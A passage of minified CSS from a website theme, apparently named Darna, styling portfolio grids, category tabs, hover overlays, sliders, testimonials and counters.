#dfdfdf}.portfolio .portfolio-tabs ul.cat-style-normal:before,.portfolio .portfolio-tabs ul.cat-style-normal:after{position: absolute;top: 50%;border-top: solid 2px;width: 20px;content: ""}.portfolio .portfolio-tabs ul.cat-style-normal:after{left: -38px}.portfolio .portfolio-tabs ul.cat-style-normal:before{right: -38px}.portfolio .portfolio-tabs ul li{float: left;margin-left: 25px;margin-right: 25px;padding-top: 8px;padding-bottom: 8px;line-height: 2;position: relative}.portfolio .portfolio-tabs ul li > a{font-size: 11px;font-weight: 400;color: #222;text-decoration: none;text-transform: uppercase;letter-spacing: 0}.portfolio .portfolio-tabs ul li > a.active,.portfolio .portfolio-tabs ul li > a:hover{color: #ffb600}.portfolio .portfolio-tabs ul li:first-child{margin-left: 0}.portfolio .portfolio-tabs ul li.last{margin-right: 0}.portfolio .portfolio-tabs ul li.none-magic-line{color: #000}.portfolio .portfolio-tabs ul.magic-line-container li{margin-right: 0;margin-left: 0}.portfolio .portfolio-tabs ul.magic-line-container li a{margin-left: 10px;margin-right: 10px}.portfolio .portfolio-tabs ul.magic-line-container li:first-child a{margin-left: 0}.portfolio .portfolio-tabs ul.magic-line-container li.last a{margin-right: 0}.portfolio .portfolio-tabs ul li.magic-line{position: absolute;left: 0;width: 0;height: 2px;margin-left: 0;margin-right: 0;padding-top: 0;padding-bottom: 0;background-color: #ffb600;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.portfolio .portfolio-tabs ul li.bottom.magic-line{bottom: -1px}.portfolio .portfolio-tabs ul li.top.magic-line{top: -1px}.portfolio .portfolio-tabs .tab-wrapper.center{text-align: center}.portfolio .portfolio-tabs .tab-wrapper.center ul{text-align: center;display: inline-block}.portfolio .portfolio-tabs .tab-wrapper.right > ul{float: right}.portfolio .portfolio-tabs .tab-wrapper.left > ul{float: left}.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap{line-height: 1;background-color: #f4f4f4;margin-bottom: 30px}.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul{margin-bottom: 0;padding-left: 0;margin-left: auto;margin-right: auto;display: table}.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li{margin-left: 0;margin-right: 0;padding-left: 25px;padding-right: 25px;-webkit-transition: .3s;-moz-transition: .3s;-ms-transition: .3s;-o-transition: .3s;transition: .3s}.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li:hover,.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li.active{background-color: #ffb600}.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li:hover a,.portfolio .portfolio-tabs .tab-wrapper.bg-category-wrap ul li.active a{color: #fff}.portfolio .portfolio-tabs .title-portfolio{font-size: 18px;font-weight: bold;display: inline-block;text-transform: uppercase;line-height: 1}.portfolio .portfolio-tabs .title-portfolio .bottom-line{width: 45px;border-top: solid 2px #ffb600;display: block;margin-top: 20px}.portfolio .portfolio-tabs .title-portfolio.isolation{display: block;margin-bottom: 30px}.portfolio .portfolio-tabs .title-portfolio.isolation > span{display: block}.portfolio .portfolio-tabs .title-portfolio.isolation .bottom-line{display: inline-block}.portfolio .portfolio-tabs .title-portfolio.isolation.left,.portfolio .portfolio-tabs .title-portfolio.isolation.right{float: none;position: relative;left: 0;right: 0}.portfolio .portfolio-tabs .title-portfolio.isolation.right{text-align: right}.portfolio .portfolio-tabs .title-portfolio.center{text-align: center;line-height: 1;margin-bottom: 30px}.portfolio .portfolio-tabs .title-portfolio.left{float: left;position: absolute;left: 15px}.portfolio .portfolio-tabs .title-portfolio.right{float: right;position: absolute;right: 15px}.portfolio.style_2 .title-portfolio{color: #fff}.portfolio.style_2 .portfolio-tabs ul.magic-line-container{border-top-color: #fff;border-bottom-color: #fff}.portfolio.style_2 .portfolio-tabs ul li > a{color: #fff;font-size: 13px}.portfolio.style_2 .portfolio-tabs ul li > a.active,.portfolio.style_2 .portfolio-tabs ul li > a:hover{color: #ffb600}.portfolio.style_2 .owl-theme .owl-controls .owl-buttons div{background-color: #3f3f3f;color: #fff;opacity: 1}.portfolio.style_2 .owl-theme .owl-controls .owl-buttons div:hover{background-color: #ffb600}div.light_rounded .pp_description,div.light_square .pp_description{text-align: center;font-weight: 600;font-size: 16px}div.light_rounded .pp_description a,div.light_square .pp_description a{text-decoration: none;color: #8f8f8f}div.light_rounded .pp_description a:hover,div.light_square .pp_description a:hover{text-decoration: none;color: #ffb600}.portfolio-wrapper.darna-col-md-2 .owl-wrapper-outer .portfolio-item,.portfolio-wrapper.darna-col-md-3 .owl-wrapper-outer .portfolio-item,.portfolio-wrapper.darna-col-md-4 .owl-wrapper-outer .portfolio-item{width: 100%;padding-bottom: 0}.portfolio-wrapper.col-padding-10.owl-carousel,.portfolio-wrapper.col-padding-15.owl-carousel,.portfolio-wrapper.col-padding-20.owl-carousel,.portfolio-wrapper.col-padding-40.owl-carousel{margin: 0}.portfolio-wrapper.darna-col-md-2 .portfolio-item{width: 50%;float: left}.portfolio-wrapper.darna-col-md-2 .portfolio-item .post-title a{font-size: 18px}.portfolio-wrapper.darna-col-md-3 .portfolio-item{width: 33.3333333%;float: left}.portfolio-wrapper.darna-col-md-3 .portfolio-item .post-title a{font-size: 16px}.portfolio-wrapper.darna-col-md-4 .portfolio-item{width: 25%;float: left}.portfolio-wrapper.darna-col-md-4 .portfolio-item .post-title a{font-size: 15px}.portfolio-wrapper.col-padding-10{margin: 0 -10px -20px}.portfolio-wrapper.col-padding-10 .portfolio-item{padding: 0px 10px 20px 10px}.portfolio-wrapper.col-padding-15{margin: 0 -15px -30px}.portfolio-wrapper.col-padding-15 .portfolio-item{padding: 0px 15px 30px 15px}.portfolio-wrapper.col-padding-20{margin: 0 -20px -40px}.portfolio-wrapper.col-padding-20 .portfolio-item{padding: 0px 20px 0px 20px}.portfolio-wrapper.col-padding-40{margin: 0 -40px -80px}.portfolio-wrapper.col-padding-40 .portfolio-item{padding: 0px 40px 80px 40px}.portfolio-wrapper .portfolio-item{padding: 0px;position: relative}.portfolio-wrapper .portfolio-item img{width: 100%;height: auto;display: block}.portfolio-wrapper .portfolio-item .entry-thumbnail{overflow: hidden}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover a{border-radius: 0px;border: none;width: 100%;text-decoration: none;display: inline}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover a:hover{background-color: transparent}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper{display: table;height: 100%;text-align: center;width: 100%}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner{display: table-cell;vertical-align: middle;padding-left: 28px;padding-right: 28px}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a.view-gallery{background-color: #ffb600;color: #222;height: 30px;line-height: 30px;position: absolute;right: 0;top: 0;width: 30px}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a.view-gallery:hover{color: #fff}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner a.view-gallery i{font-size: 14px}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner div.title{text-align: center;font-weight: 400;color: #fff;margin-bottom: 5px;margin-top: 15px;font-size: 18px;text-transform: uppercase}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner div.title:hover{color: #ffb600}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span.category{font-size: 11px;font-style: normal;text-transform: uppercase;color: #fff}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner img{max-width: 100%;display: inline-block}.portfolio-wrapper .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner i{font-size: 22px}.portfolio-wrapper .portfolio-item div.post-title{text-transform: none;text-align: center;font-weight: 400;margin-top: 20px}.portfolio-wrapper .portfolio-item div.post-title a{color: #222;font-size: 18px;font-weight: 400}.portfolio-wrapper .portfolio-item div.post-title a:hover{text-decoration: none;color: #ffb600}.portfolio-wrapper .portfolio-item div.category{text-align: center;font-weight: 400;margin-top: 0;margin-bottom: 40px;overflow: hidden;text-transform: uppercase}.portfolio-wrapper .portfolio-item div.category a{color: #878787;font-size: 12px;font-weight: 400}.portfolio-wrapper figure{margin: 0;position: relative;overflow: hidden}.portfolio-wrapper figure .fig-title{line-height: 1}.portfolio-wrapper figure .fig-title .ico-view-detail,.portfolio-wrapper figure .fig-title .ico-view-gallery{position: absolute;top: 0;padding: 24px;height: 100%;-webkit-transition: all .4s;-moz-transition: all .4s;-ms-transition: all .4s;-o-transition: all .4s;transition: all .4s}.portfolio-wrapper figure .fig-title .ico-view-detail i,.portfolio-wrapper figure .fig-title .ico-view-gallery i{font-size: 20px}.portfolio-wrapper figure .fig-title .ico-view-detail{background-color: #ffb600;color: #fff;right: 65px}.portfolio-wrapper figure .fig-title .ico-view-detail:hover{color: #212121}.portfolio-wrapper figure .fig-title .ico-view-gallery{right: 0;background-color: #212121;color: #ffb600}.portfolio-wrapper figure .fig-title .ico-view-gallery:hover{color: #fff}.portfolio-wrapper figure .fig-title .category{display: inline-block;padding-top: 10px;font-size: 11px;text-transform: uppercase;white-space: nowrap}.portfolio-wrapper figure img{max-width: 100%;display: block;position: relative;-webkit-transition: transform .4s;-moz-transition: transform .4s;-ms-transition: transform .4s;-o-transition: transform .4s;transition: transform .4s}.portfolio-wrapper figure a:hover{text-decoration: none}.portfolio-wrapper figure div.title{text-transform: uppercase;font-size: 18px;line-height: 1}.portfolio-wrapper figure:hover img{transform: translateY(-50px)}.portfolio-wrapper figure:hover figcaption{opacity: 1;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);-ms-transform: translateY(0px);transform: translateY(0px);-webkit-transition: transform .4s, opacity .1s;-moz-transition: transform .4s, opacity .1s;-ms-transition: transform .4s, opacity .1s;-o-transition: transform .4s, opacity .1s;transition: transform .4s, opacity .1s}.portfolio-wrapper figure:hover .button-toolbox-wrap{opacity: 1;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-o-transform: translateY(0px);-ms-transform: translateY(0px);transform: translateY(0px)}.portfolio-wrapper figure .button-toolbox-wrap{opacity: 0;-webkit-transform: translateY(20%);-moz-transform: translateY(20%);-o-transform: translateY(20%);-ms-transform: translateY(20%);transform: translateY(20%);left: 0;top: 0;width: 100%;height: 100%;position: absolute;-webkit-transition: .4s;-moz-transition: .4s;-ms-transition: .4s;-o-transition: .4s;transition: .4s}.portfolio-wrapper figure .button-toolbox-wrap .button-toolbox{display: table;width: 100%;height: 100%;text-align: center}.portfolio-wrapper figure .button-toolbox-wrap .inner{display: table-cell;vertical-align: middle;font-size: 0px}.portfolio-wrapper figure .button-toolbox-wrap a{width: 60px;height: 60px;display: inline-block;color: #fff;text-align: center;padding-top: 15px;font-size: 16px}.portfolio-wrapper figure .button-toolbox-wrap .ico-view-detail{background-color: #ffb600}.portfolio-wrapper figure .button-toolbox-wrap .ico-view-detail:hover{background-color: #fff;color: #ffb600}.portfolio-wrapper figure .button-toolbox-wrap .ico-view-gallery{background-color: #000}.portfolio-wrapper figure .button-toolbox-wrap .ico-view-gallery:hover{background-color: #ffb600}.portfolio-wrapper figcaption{position: absolute;left: 0;padding: 14px 14px 14px 20px;background-color: #fff;width: 100%;top: auto;bottom: 0;opacity: 0;-webkit-transform: translateY(100%);-moz-transform: translateY(100%);-o-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);transition: transform .4s, opacity .1s .3s}.portfolio-wrapper figcaption.dark{background-color: #222}.portfolio-wrapper figcaption.dark .fig-title .title,.portfolio-wrapper figcaption.dark .fig-title .category,.portfolio-wrapper figcaption.dark .fig-title .ico-view-gallery{color: #fff}.portfolio-wrapper figcaption.dark .fig-title .title:hover,.portfolio-wrapper figcaption.dark .fig-title .category:hover,.portfolio-wrapper figcaption.dark .fig-title .ico-view-gallery:hover{color: #ffb600}.portfolio-item.col-padding-10 div.category{margin-bottom: 20px}.portfolio-item.col-padding-15 div.category{margin-bottom: 10px}.portfolio-item.col-padding-20 div.category{margin-bottom: 0px}.portfolio-item .entry-thumbnail.title .entry-hover-wrapper .entry-hover-inner h5{margin-bottom: 0px}.portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner .excerpt{color: #8f8f8f;height: 75px;overflow: hidden}body.boxed .portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner .icon.full{display: none}.portfolio-load-more-wrapper{text-align: center;margin-top: 88px;position: relative}.entry-thumbnail{overflow: hidden;position: relative}.entry-thumbnail:hover .entry-thumbnail-hover{opacity: 1}.entry-thumbnail .entry-thumbnail-hover{background-color: rgba(0,0,0,0.7);position: absolute;top: 0;left: 0;height: 100%;width: 100%;opacity: 0;-webkit-transition: .5s ease-out 0s;-moz-transition: .5s ease-out 0s;-ms-transition: .5s ease-out 0s;-o-transition: .5s ease-out 0s;transition: .5s ease-out 0s}.portfolio .paging{margin-top: 40px;margin-bottom: 70px;text-align: center}.portfolio .paging a{padding-left: 56px;padding-right: 56px}.portfolio-item .entry-thumbnail .entry-thumbnail-hover{-webkit-transition: none;-moz-transition: none;-ms-transition: none;-o-transition: none;transition: none}.archive-portfolio{margin-top: 40px}.style_2 .owl-next,.style_2 .owl-prev{background-color: #657b84}@media only screen and (min-width: 1920px){.portfolio-wrapper .portfolio-item .entry-thumbnail > img{width: 100%}}@media only screen and (max-width: 1000px){.portfolio-wrapper.darna-col-md-2 .portfolio-item .post-title,.portfolio-wrapper.darna-col-md-2 .portfolio-item .category{font-size: 12px}.portfolio-wrapper.darna-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner h5,.portfolio-wrapper.darna-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner span{font-size: 12px}.portfolio-wrapper.darna-col-md-2 .portfolio-item .entry-thumbnail .entry-thumbnail-hover .entry-hover-wrapper .entry-hover-inner i{font-size: 22px}.owl-theme .owl-controls .owl-buttons .owl-prev{left: 0px}.owl-theme .owl-controls .owl-buttons .owl-next{right: 20px}}@media only screen and (max-width: 768px){.portfolio .portfolio-tabs .title-portfolio.isolation.right,.portfolio .portfolio-tabs .title-portfolio.isolation.left,.portfolio .portfolio-tabs .title-portfolio.isolation.center,.portfolio .portfolio-tabs .title-portfolio.left,.portfolio .portfolio-tabs .title-portfolio.center,.portfolio .portfolio-tabs .title-portfolio.right{float: none;display: block;line-height: 1;position: relative;text-align: center;left: 0;right: 0;margin-bottom: 30px}.portfolio .portfolio-tabs .title-portfolio.isolation.right > span,.portfolio .portfolio-tabs .title-portfolio.isolation.left > span,.portfolio .portfolio-tabs .title-portfolio.isolation.center > span,.portfolio .portfolio-tabs .title-portfolio.left > span,.portfolio .portfolio-tabs .title-portfolio.center > span,.portfolio .portfolio-tabs .title-portfolio.right > span{display: block}.portfolio .portfolio-tabs .title-portfolio.isolation.right .bottom-line,.portfolio .portfolio-tabs .title-portfolio.isolation.left .bottom-line,.portfolio .portfolio-tabs .title-portfolio.isolation.center .bottom-line,.portfolio .portfolio-tabs .title-portfolio.left .bottom-line,.portfolio .portfolio-tabs .title-portfolio.center .bottom-line,.portfolio .portfolio-tabs .title-portfolio.right .bottom-line{margin-top: 20px;display: inline-block}.portfolio .portfolio-tabs .tab-wrapper{text-align: center}.portfolio .portfolio-tabs .tab-wrapper.right .magic-line-container,.portfolio .portfolio-tabs .tab-wrapper.left .magic-line-container,.portfolio .portfolio-tabs .tab-wrapper.center .magic-line-container{display: inline-block;float: none}}@media only screen and (max-width: 600px){.portfolio-wrapper figure .fig-title .ico-view-detail,.portfolio-wrapper figure .fig-title .ico-view-gallery{display: none}.portfolio-wrapper figure .fig-title .category{white-space: normal}.portfolio-item .entry-thumbnail .entry-hover-wrapper .entry-hover-inner h5{margin-bottom: 0px}.portfolio .portfolio-tabs ul.cat-style-normal:after,.portfolio .portfolio-tabs ul.cat-style-normal:before{width: 0}.portfolio-wrapper.darna-col-md-2 .portfolio-item,.portfolio-wrapper.darna-col-md-3 .portfolio-item,.portfolio-wrapper.darna-col-md-4 .portfolio-item{width: 100%}.magic-line-container .magic-line{display: none}.portfolio .portfolio-tabs ul{width: 100%}.portfolio .portfolio-tabs ul li{width: 100%;padding-bottom: 0;margin-left: 0;margin-right: 0;padding-top: 4px;padding-right: 4px}.portfolio .portfolio-tabs ul li.none-magic-line{display: none}}@media only screen and (min-width: 600px) and (max-width: 990px){.portfolio-wrapper.darna-col-md-3 .portfolio-item,.portfolio-wrapper.darna-col-md-4 .portfolio-item{width: 50%}}.portfolio-full.small-slider{margin-bottom: 60px}.portfolio-full.small-slider .portfolio-title,.portfolio-full.small-slider .portfolio-category{text-transform: uppercase;text-align: center}.portfolio-full.small-slider .portfolio-category{line-height: 1;margin-bottom: 60px}.portfolio-full.small-slider .post-slideshow,.portfolio-full.small-slider .slideshow-paging{opacity: 0;-webkit-transition: opacity .3s;-moz-transition: opacity .3s;-ms-transition: opacity .3s;-o-transition: opacity .3s;transition: opacity .3s}.portfolio-full.small-slider .slideshow-paging{margin-top: 30px}.portfolio-full.small-slider .owl-controls{margin-top: 0}.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev,.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next{background-color: #000;width: 40px;height: 40px;line-height: 36px;color: #fff}.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev:hover,.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next:hover{background-color: #ffb600}.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-prev{left: 20px}.portfolio-full.small-slider .owl-theme .owl-controls .owl-buttons .owl-next{right: 20px}.portfolio-full.small-slider .portfolio-attribute{margin-top: 38px}.portfolio-full.small-slider .portfolio-attribute .portfolio-info{background-color: #f8f8f8;padding-top: 15px;padding-left: 20px;padding-right: 20px;border-bottom-style: solid;border-bottom-width: 3px}.portfolio-full.small-slider .portfolio-attribute .portfolio-info .portfolio-info-box{border-bottom: solid 1px #eee;padding-top: 15px;padding-bottom: 15px}.portfolio-full.small-slider .portfolio-attribute .portfolio-info .portfolio-info-box:last-child{border-bottom: none}.portfolio-full.small-slider .portfolio-info-box.share{position: relative}.portfolio-full.small-slider .portfolio-info-box.share img{position: absolute;top: 17px}.portfolio-full.small-slider .share h6{font-size: 18px;display: inline-block;font-weight: 300}.portfolio-full.small-slider .share .icon-wrap{display: inline-block;padding-left: 90px}.portfolio-full.small-slider .share .icon-wrap a{width: 38px;height: 38px;line-height: 38px;text-align: center;display: inline-block;border-radius: 50%;background-color: #eee}.portfolio-full.small-slider .share img{padding-left: 10px;padding-right: 10px}.portfolio-content{margin-top: 38px}.portfolio-content h5.title{font-size: 24px;text-transform: uppercase;margin-bottom: 40px}.portfolio-content h5.title:before,.portfolio-content h5.title:after{content: '';position: absolute;width: 35px;border-bottom-width: 2px;border-bottom-style: solid}.portfolio-content h5.title:before{top: 36px}.portfolio-content h5.title:after{top: 40px;left: 15px}.portfolio-info ul{list-style: none;padding-left: 0;color: #222}.portfolio-info ul li:before{content: "::";padding-right: 10px}.portfolio-info .portfolio-info-box h6{font-size: 14px;display: inline-block;line-height: 1;margin-bottom: 0}.portfolio-info .portfolio-info-box h6 i{width: 25px}.portfolio-info .portfolio-info-box .portfolio-term{display: inline-block;font-size: 14px;text-rendering: optimizeLegibility !important;-webkit-font-smoothing: antialiased !important}.portfolio-related-wrap{background-color: #eee;padding-top: 130px;padding-bottom: 100px}.heading-wrap{text-align: center;line-height: 1;position: relative;padding-bottom: 75px}.heading-wrap:before,.heading-wrap:after{content: '';position: absolute;width: 60px;left: 0;right: 0;margin: 0 auto}.heading-wrap:before{top: -30px;height: 18px;border-style: solid solid none;border-width: 4px 4px 4px}.heading-wrap:after{bottom: 40px;height: 1px;border-style: solid;border-width: 2px}.heading-wrap .heading,.heading-wrap .sub-heading{text-transform: uppercase}.heading-wrap .heading{font-size: 48px;margin-bottom: 14px}.heading-wrap .sub-heading{font-size: 14px}.portfolio-description{margin-top: 70px;font-size: 12px}.portfolio-navigation-wrap{text-align: center;margin-bottom: 50px}.portfolio-navigation-wrap .nav-previous,.portfolio-navigation-wrap .nav-next,.portfolio-navigation-wrap .portfolio-archive{display: inline-block;width: 50px;height: 50px;line-height: 50px;border: solid 1px #ddd}.darna-post img{width: 100%}.darna-post .darna-post-item .owl-wrapper .owl-item{padding-left: 0 !important;padding-right: 0 !important}.darna-post .darna-post-slider{margin-left: -15px;margin-right: -15px}.darna-post .darna-post-slider .owl-wrapper .owl-item{padding-left: 15px;padding-right: 15px}.darna-post .darna-post-content > a{font-family: 'Oswald';font-size: 18px;font-weight: 400;line-height: 1.11;color: #222;display: block;text-transform: uppercase;padding-top: 19px;padding-bottom: 2px}.darna-post .darna-post-content > a:hover{color: #ffb600;text-decoration: none}.darna-post .darna-post-content p{font-family: 'Lato';font-size: 14px;font-weight: 400;color: #8f8f8f;line-height: 1.71;padding-top: 12px}.darna-post .darna-post-content p:before{content: '';display: block;border-top: 4px solid #ffb600;width: 50px;padding-bottom: 12px}.darna-post .darna-post-content i{margin-right: 16px;color: #8f8f8f;font-size: 12px}.darna-post .darna-post-content i span{color: inherit;font-size: inherit;font-weight: 400;font-family: 'Lato';font-style: italic;padding-left: 8px;text-transform: uppercase}.darna-post .darna-post-content i span > a{color: inherit;font-size: inherit;font-family: inherit}.darna-post .darna-post-content i span > a:hover{color: #ffb600}.darna-post .owl-theme .owl-controls .owl-page{margin-top: 20px}.darna-post .owl-theme .owl-controls .owl-page span{background-color: #DDDDDD;width: 52px;height: 5px;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border: 0;margin-bottom: 0}.darna-post .owl-theme .owl-controls .owl-page.active span{background-color: #ffb600}.embed-responsive.embed-responsive-16by9{padding-bottom: 66.25%}.embed-responsive.embed-responsive-blog-thumbnail{padding-bottom: 59.2%}.embed-responsive.embed-responsive-blog-classic{padding-bottom: 41.0256%}.shortcode-product-wrap .owl-theme .owl-controls{margin: 0;height: 0}.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div{position: absolute;width: 40px;height: 40px;line-height: 40px;margin: -92.5px 0 0 0;display: block;top: 50%;cursor: pointer;text-align: center;background-color: rgba(0,0,0,0.7);z-index: 200;padding: 0;opacity: 0;color: #fff;font-size: 24px;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div.owl-prev{left: 15px;-webkit-transform: translateX(-50px);-moz-transform: translateX(-50px);-ms-transform: translateX(-50px);-o-transform: translateX(-50px);transform: translateX(-50px)}.shortcode-product-wrap .owl-theme .owl-controls .owl-buttons div.owl-next{right: 15px;-webkit-transform: translateX(50px);-moz-transform: translateX(50px);-ms-transform: translateX(50px);-o-transform: translateX(50px);transform: translateX(50px)}.shortcode-product-wrap:hover .owl-theme .owl-controls .owl-buttons div{opacity: 1;-webkit-transform: translateX(0px);-moz-transform: translateX(0px);-ms-transform: translateX(0px);-o-transform: translateX(0px);transform: translateX(0px)}.shortcode-product-categories-wrap h4.widget-title{font-size: 18px;line-height: 22px;color: #222;text-transform: uppercase;font-weight: bold;letter-spacing: 0.075px;margin-bottom: 45px}.shortcode-product-categories-wrap h4.widget-title:after{content: "";display: block;width: 45px;height: 2px;background-color: #ffb600;margin-top: 15px}.video-content{position: relative;display: table;width: 100%;height: 498px}.video-content-inner{display: table-cell;vertical-align: middle;text-align: center;width: 100%}.video-content-inner a{width: 100px;height: 100px;border-width: 10px;display: inline-block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;border-style: solid;border-color: rgba(255,255,255,0.3)}.video-content-inner a i{background-color: #ffffff;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;display: block;width: 100%;height: 100%;line-height: 80px;font-size: 36px}.video-content-inner a .fa-play{padding-left: 5px}.video-content-inner a:hover{text-decoration: none}.video-content-inner h2{color: #FFFFFF;font-family: 'Oswald';font-size: 42px;text-transform: uppercase;padding-top: 35px;line-height: 1.1}.video-content-inner p{color: #FFFFFF;font-family: 'Lato';font-size: 16px;line-height: 1.61;max-width: 573px;margin-left: auto;margin-right: auto}.video-play video{bottom: 0;height: auto;left: 0;max-height: 4000%;max-width: 1000%;min-height: 100%;min-width: 100%;overflow: hidden;position: absolute;right: 0;top: 0;width: auto;z-index: -9999}.video-play{bottom: 0;left: 0;height: 100%;position: absolute;right: 0;top: 0;width: 100%;z-index: 0;overflow: hidden}.video-play:before{content: '';position: absolute;left: 0;right: 0;bottom: 0;top: 0;background-color: rgba(0,0,0,0.5)}.video-bg-img{background-size: cover;-webkit-background-size: cover;background-position: center center;background-repeat: no-repeat}.darna-testimonial.style1{text-align: center;position: relative}.darna-testimonial.style1 h6{font-family: 'Lato';font-size: 14px;line-height: 1;color: #ffffff;text-transform: uppercase;margin-bottom: 0}.darna-testimonial.style1 span{font-family: 'Lato';font-size: 12px;line-height: 1;color: #8F8F8F;display: block;padding-top: 7px}.darna-testimonial.style1 p{margin: 0;padding: 0;min-height: 133px;font-family: 'Lato';font-size: 21px;font-style: italic;line-height: 1.71;color: #ffffff;max-width: 774px;margin-left: auto;margin-right: auto;margin-bottom: 93px}.darna-testimonial.style1 .owl-wrapper-outer:after{content: "\f10d";background-color: #ffb600;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;color: #ffffff;font-family: FontAwesome;font-size: 16px;display: inline-block;width: 44px;height: 44px;line-height: 44px;position: absolute;left: 0;right: 0;bottom: 84px;margin: auto}.darna-testimonial.style1 .owl-controls{position: absolute;left: 0;right: 0;bottom: 36px}.darna-testimonial.style1 .owl-controls i{display: none}.darna-testimonial.style1 .owl-controls .owl-buttons div{background: transparent;margin: 0;padding: 0 7px}.darna-testimonial.style1 .owl-controls .owl-prev:before{content: "\f177";font-family: FontAwesome;font-size: 21px;display: block;color: #ffffff}.darna-testimonial.style1 .owl-controls .owl-next:before{content: "\f178";font-family: FontAwesome;font-size: 21px;display: block;color: #ffffff}.darna-testimonial.style2,.darna-testimonial.style3{text-align: center}.darna-testimonial.style2 h6,.darna-testimonial.style3 h6{font-family: 'Lato';font-size: 18px;font-weight: bold;line-height: 1.11;color: #ffffff;margin-bottom: 0;padding-top: 52px}.darna-testimonial.style2 .darna-testimonial-item > span,.darna-testimonial.style3 .darna-testimonial-item > span{font-family: 'Lato';font-size: 12px;line-height: 1;color: #ffffff;display: block;padding-top: 11px;text-transform: uppercase}.darna-testimonial.style2 p,.darna-testimonial.style3 p{margin: 0;padding: 0;font-family: 'Lato';font-size: 21px;font-style: italic;font-weight: 300;line-height: 1.43;color: #ffffff;max-width: 864px;margin-left: auto;margin-right: auto}.darna-testimonial.style2 .owl-controls,.darna-testimonial.style3 .owl-controls{margin-top: 74px}.darna-testimonial.style2 .owl-controls .owl-page span,.darna-testimonial.style3 .owl-controls .owl-page span{width: 10px;height: 10px;background: transparent;border: 1px solid #fff;margin: 5px;opacity: 1;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%}.darna-testimonial.style2 .owl-wrapper-outer{padding-top: 120px}.darna-testimonial.style2 .owl-wrapper-outer:before{content: "\f10d";background-color: #ffb600;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;color: #ffffff;font-family: FontAwesome;font-size: 27px;display: inline-block;width: 63px;height: 63px;line-height: 63px;position: absolute;left: 0;right: 0;top: 0;margin: auto}.darna-testimonial.style2 .owl-controls .owl-page.active span,.darna-testimonial.style2 .owl-controls.clickable .owl-page:hover span{background-color: #ffffff}.darna-testimonial.style3 p{padding-left: 20px;padding-right: 20px}.darna-testimonial.style3 .owl-wrapper-outer{padding-top: 100px}.darna-testimonial.style3 .owl-wrapper-outer:before{content: "\f10d";-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;color: #ffb600;font-family: FontAwesome;font-size: 48px;display: inline-block;position: absolute;left: 0;right: 0;top: 0;margin: auto}.darna-testimonial.style3 .owl-controls .owl-page.active span,.darna-testimonial.style3 .owl-controls.clickable .owl-page:hover span{background-color: #ffb600;border: 1px solid #ffb600}.darna-counter{text-align: center;padding: 80px 0 100px}.darna-counter span{font-family: 'Oswald';font-size: 60px;font-weight: bold;color: #ffb600;line-height: 1}.darna-counter p{font-family: 'Oswald';font-size: 18px;font-weight: 400;color: #ffffff;line-height: 1;padding-top: 15px}@media (max-width: 767px){.darna-counter{padding: 40px 0 40px}}.darna-process.style1{text-align: center}.darna-process.style1 h3{font-family: 'Oswald';font-size: 30px;font-weight: 400;color: #ffffff;line-height: 1}.darna-process.style1 h3 i{font-size: 30px}.darna-process.style1 h2{font-family: 'Oswald';font-size: 32px;font-weight: 400;color: #ffb600;line-height: 1}.darna-process.style1 h2 a{font-family: inherit;font-weight: inherit;font-size: inherit}.darna-process.style1 h2 a:hover{text-decoration: none}.darna-process.style1 p{font-family: 'Lato';font-size: 14px;font-weight: 400;color: #ffffff;line-height: 1.71;padding-top: 12px}.darna-process.style2{background-color: #F7F7F7;min-height: 